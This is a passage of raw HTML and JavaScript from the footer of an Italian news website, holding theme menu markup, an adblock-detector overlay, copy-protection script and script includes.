ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 ul li{margin-right:16px}body .tdi_122 ul li:last-child{margin-right:0}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#cccccc}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_122 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div id="anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz" class="anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz"> <div class="sjkxdvbpnvmllzbvvyumrtyrmngdzfkdmlufrzmwxkjtyisaztocaz rhvdrsyibtnxnozkrudyvdtrgeznzunhqrvbusoejvmnkyrjwbavmnlqcfpqzkxahnqqtocaztocaz" id="sjkxdvbpnvmllzbvvyumrtyrmngdzfkdmlufrzmwxkjtyisaztocaz"> <div class="dtrjnnjkeexjqwxpllmwcautahbvnebpztkrtlxtwemdtocaz" id="dtrjnnjkeexjqwxpllmwcautahbvnebpztkrtlxtwemdtocaz"> <div class="dxvcddmbdjturruelcbhrnudzyupzkrurkozklaerruztckdhdztocaz theme1"> <div class="dtrjnnjkeexjqwxpllmwcautahbvnebpztkrtlxtwemdtocaz"> <div class="ldbclscptwlbsuvpoxfuvpvztnwlrzwxhkbmfiawrqbdkbujxyztocaz"> <img class="uhpqvlbmqzdnovrvxyrvkvkssmszwzandtxsfzswnroqttocaz" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="nmqbtrkagttrzvzizejaugfpsmfybwnymhbsnmjtthafdderwxpaznnpuhddpgohjyyzentavqtocaztocaz" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="dxlnmflbnrrufwahfzugztffrrvvuymvvagtyctzhmdlzksjvpmvnnstjttnphmdfnnfnadhoqwtocaztocaz"><a id="dxlnmflbnrrufwahfzugztffrrvvuymvvagtyctzhmdlzksjvpmvnnstjttnphmdfnnfnadhoqwtocaztocaz" href="https://chpadblock.com/" target="_blank" rel="noopener noreferrer"><span class="vnrneymnuwswlvzismddmkdzvncmfrubcrfbrodvpmjzztnratytlzfngvtdfuhaovjzxvqcvrpvgtocaztocaz" style="color: rgb(9, 13, 22);">Powered By</span> <div class="dxlnmflbnrrufwahfzugzsnwldyzkdlzgpuqltrklvlajrhywaejochdruumuwnltoatocaztocaz"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="Best Wordpress Adblock Detecting Plugin | CHP Adblock" /></div></a></div></div><script>var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"iyQoaPtrh",46,3,15))</script><noscript>
    <div class="anmxegfyemjvzkwbmxvthivnnfdhwfdregvvgrhrmgmxllsvjkdztocaz skwwwtvvewvvvjbzjrssvqqmpurwnzcxdagphrgvwwkirsyuuivttocaz">
        <div
            class="sjkxdvbpnvmllzbvvyumrtyrmngdzfkdmlufrzmwxkjtyisaztocaz rhvdrsyibtnxnozkrudyvdtrgeznzunhqrvbusoejvmnkyrjwbavmnlqcfpqzkxahnqqtocaztocaz">
            <div class="dtrjnnjkeexjqwxpllmwcautahbvnebpztkrtlxtwemdtocaz"
                id="dtrjnnjkeexjqwxpllmwcautahbvnebpztkrtlxtwemdtocaz">
                <div class="dxvcddmbdjturruelcbhrnudzyupzkrurkozklaerruztckdhdztocaz theme1">
                    <div class="dtrjnnjkeexjqwxpllmwcautahbvnebpztkrtlxtwemdtocaz">

                        <div class="ldbclscptwlbsuvpoxfuvpvztnwlrzwxhkbmfiawrqbdkbujxyztocaz">
                            <img class="uhpqvlbmqzdnovrvxyrvkvkssmszwzandtxsfzswnroqttocaz" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="nmqbtrkagttrzvzizejaugfpsmfybwnymhbsnmjtthafdderwxpaznnpuhddpgohjyyzentavqtocaztocaz"
                                href="https://www.labussolanews.it/2019/03/27/l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2?page&year=2019&monthnum=03&day=27&name=l-ospedale-san-giovanni-di-dio-di-frattamaggiore-osserva-un-nuovo-stop-ai-ricoveri-in-oncologia-2">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="dxlnmflbnrrufwahfzugztffrrvvuymvvagtyctzhmdlzksjvpmvnnstjttnphmdfnnfnadhoqwtocaztocaz"><a id="dxlnmflbnrrufwahfzugztffrrvvuymvvagtyctzhmdlzksjvpmvnnstjttnphmdfnnfnadhoqwtocaztocaz" href="https://chpadblock.com/" target="_blank" rel="noopener noreferrer"><span class="vnrneymnuwswlvzismddmkdzvncmfrubcrfbrodvpmjzztnratytlzfngvtdfuhaovjzxvqcvrpvgtocaztocaz" style="color: rgb(9, 13, 22);">Powered By</span> <div class="dxlnmflbnrrufwahfzugzsnwldyzkdlzgpuqltrklvlajrhywaejochdruumuwnltoatocaztocaz"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="Best Wordpress Adblock Detecting Plugin | CHP Adblock" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697318fe32349
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.9" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.labussolanews.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.labussolanews.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 